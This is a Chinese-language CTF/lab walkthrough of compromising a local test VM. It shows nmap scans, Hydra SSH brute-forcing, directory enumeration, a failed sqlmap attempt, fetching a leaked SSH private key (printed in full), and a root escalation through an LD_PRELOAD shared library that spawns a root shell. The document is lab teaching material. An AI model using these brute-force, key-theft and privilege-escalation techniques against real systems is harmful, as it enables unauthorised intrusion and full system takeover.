前言:
作为自己的专项练习,力求培养渗透思维,熟悉工具使用,愿与诸君共勉之
信息收集
探测目标ip
nmap -sT --min-rate 10000 -p- 192.168.56.0/24
Nmap scan report for 192.168.56.101
Host is up (0.00028s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
针对192.168.56.101做更加详细的信息枚举
nmap -sT -sV -sC -A -p22,80 192.168.56.101
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 b66556408da857b9151e0e1fa5d0523a (RSA)
| 256 7965cb2a068213d3766b1c55cd8f07b7 (ECDSA)
|_ 256 b134e521a02830c06c010eb07b8fb8c6 (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: LOGIN
|_http-server-header: nginx/1.14.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
发现两个服务,SSH,HTTP
SSH服务渗透
爆破
hydra -L /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.101 -t 4
爆破无果,转头进攻http服务
HTTP服务渗透
"老三套",爆目录,爆子域名(这里没有绑定),web应用程序探测(中间件探测)
目录爆破
dirsearch -u http://192.168.56.101/
[10:30:49] 200 - 9KB - /a
[10:30:54] 200 - 21B - /check.php
[10:30:57] 200 - 407B - /index.php
[10:30:59] 302 - 0B - /login.php -> index.php
[10:31:08] 200 - 1B - /xml
web应用程序探测(中间件探测)
whatweb http://192.168.56.101
http://192.168.56.101 [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.14.2], IP[192.168.56.101], PasswordField[password], Title[LOGIN], nginx[1.14.2]

敏感目录
/a 可以下载的文件
/check.php 对login.php提交的参数进行处理的东东
/login.php 一个登录页面
/xml 也是是个文件
都点进去看看
sql注入(失败)

将请求包保存用sqlmap跑一下
sqlmap --random-agent -r sql --batch

额,一次失败的尝试
私钥泄露(突破口)
我利用/a这个文件进行模糊测试发现192.168.56.101/的下级目录返回码都是200,且有值
所以我现在可以将其数据提出(这里偷个懒,写个一句话bash)
for i in $(cat url); do curl "http://192.168.56.101/$i" >> curl.output; done
这个for将循环每个单词,利用curl发出请求,将返回数据追加到文件中
不偷懒的话写python脚本叭
import requests
result = ""
with open("curl") as fa:
lines = fa.readlines()
total = len(lines)
count = 0
for line in lines:
url = f"http://192.168.56.101/{line.strip()}"
r = requests.get(url)
r.encoding = 'utf-8'
result += r.text
count += 1
print(f"Now getting:{count}/{total}",end="\r")
with open("curl.output","w") as fk:
fk.write(result)
print("\nAll done!")
cat curl.output
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA5xagxLiN5ObhPjNcs2I2ckcYrErKaunOwm40kTBnJ6vrbdRYHteS
afNWC6xFFzwO77+Kze229eK4ddZcwmU0IdN02Y8nYrxhl8lOc+e5T0Ajz+tRmLGoxJVPsS
TzKBERlWpKuJoGO/CEFLOv6PP6s79YYzZFpdUjaczY96jgICftzNZS+VkBXuLjKr79h4Tw
z7BK4V6FEQY0hwT8NFfNrF3x3VPe0UstdiUJFl4QV/qAPlHVhPd0YUEPr/95mryjuGi1xw
P7xVFrYyjLfPepqYHiS5LZxFewLWhhSjBOI0dzf/TwiNRnVGTZhB3GemgEIQRAam26jkZZ
3BxkrUVckQAAA8jfk7Jp35OyaQAAAAdzc2gtcnNhAAABAQDnFqDEuI3k5uE+M1yzYjZyRx
isSspq6c7CbjSRMGcnq+tt1Fge15Jp81YLrEUXPA7vv4rN7bb14rh11lzCZTQh03TZjydi
vGGXyU5z57lPQCPP61GYsajElU+xJPMoERGVakq4mgY78IQUs6/o8/qzv1hjNkWl1SNpzN
j3qOAgJ+3M1lL5WQFe4uMqvv2HhPDPsErhXoURBjSHBPw0V82sXfHdU97RSy12JQkWXhBX
+oA+UdWE93RhQQ+v/3mavKO4aLXHA/vFUWtjKMt896mpgeJLktnEV7AtaGFKME4jR3N/9P
CI1GdUZNmEHcZ6aAQhBEBqbbqORlncHGStRVyRAAAAAwEAAQAAAQEAvdjwMU1xfTlUmPY3
VUP9ePsBwSIck6ML8t35H8KFLKln3C4USxpNNe/so+BeTo1PtBVHYpDFu9IMOvrl7+qW3q
dLGyUpdUtQXhPK+RvJONt30GwB+BEUlpQYCW9SuHr1WCwfwPMA5iNdT2ijvx0ZvKwZYECJ
DYlB87yQDz7VCnRTiQGP2Mqiiwb7vPd/t386Y+cAz1cVl7BnHzWWJTUTkKCwijnvjYrD0o
tTQX4sGd6CrI44g+L8hnYuCZz+a0j6IyUfXJqj6l+/Z2Af7pJjbJD3P28xX7eY0h1Cec2l
/sb7qg2wy0qJNywJ35l8bZzZKjkXztPLOqMFQ6Fh0BqSdQAAAIEAlaH0ZEzJsZoR3QqcKl
xRKjVcuQCwcrKlNbJu2qRuUG812CLb9jJxJxacJPBV0NS832c+hZ3BiLtA5FwCiGlGq5m5
HS3odf3lLXDfIK+pur4OWKBNLDxKbqi4s4M05vR4gHkmotiH9eWlCNuqL46Ip5H1vFXeJM
pLRLN0gqOGuQQAAACBAPfffuhidAgUZH/yTvATKC5lcGrE7bkpOq+6XMMgxEQl0Hzry76i
rGXkhTY4QUtthYo4+g7jiDzKlbeaS7aN8RYq38GzQnZZQcSdvL1yB/N554gQvzJLvmKQbm
gLhMRcdDmifUelJYXib2Mjg/BLaRXaEzOomUKR2nyJH7VgU+xzAAAAgQDuqkBp44indqhx
wrzbfeLnzQqpZ/rMZXGcvJUttECRbLRfohUftFE5J0PKuT8w0dpacNCVgkT9A0Tc3xRfky
ECBQjeKLvdhcufJhQl0pdXDt1cpebE50LE4yHc8vR6FEjhR4P2AbGICJyRS7AX7UnrOWdU
IE3FeNP0r5UiSDq16wAAAA1pY2FydXNAaWNhcnVzAQIDBA==
-----END OPENSSH PRIVATE KEY-----
但是我们并不知道ssh登录的用户名
没关系我们有ssh-keygen可以进行分析
ssh-keygen -y -f id_rsa
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDnFqDEuI3k5uE+M1yzYjZyRxisSspq6c7CbjSRMGcnq+tt1Fge15Jp81YLrEUXPA7vv4rN7bb14rh11lzCZTQh03TZjydivGGXyU5z57lPQCPP61GYsajElU+xJPMoERGVakq4mgY78IQUs6/o8/qzv1hjNkWl1SNpzNj3qOAgJ+3M1lL5WQFe4uMqvv2HhPDPsErhXoURBjSHBPw0V82sXfHdU97RSy12JQkWXhBX+oA+UdWE93RhQQ+v/3mavKO4aLXHA/vFUWtjKMt896mpgeJLktnEV7AtaGFKME4jR3N/9PCI1GdUZNmEHcZ6aAQhBEBqbbqORlncHGStRVyR [email protected] SSH登录即可拿到user权限的flag
SSH登录即可拿到user权限的flag
权限提升

刚开始发现一个flag.sh文件以为有用,但是尝试一段时间后没结果我就安常规的提权思路走了
LD_PRELOAD劫持变量提权

执行sudo -l发现env_keep+=LD_PRELOAD,和/usr/bin/id这个可执行文件
创建一个 C 脚本并将该脚本设为共享库(到/tmp目录中进行读写操作)
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
编译成.so共享库文件
gcc -fPIC -shared -o shell.so shell.c -nostartfiles

sudo LD_PRELOAD=/tmp/shell.so id
读取root权限的flag即可
参考文章
https://www.cnblogs.com/backlion/p/10503985.html
文章来源: https://www.freebuf.com/articles/web/369785.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh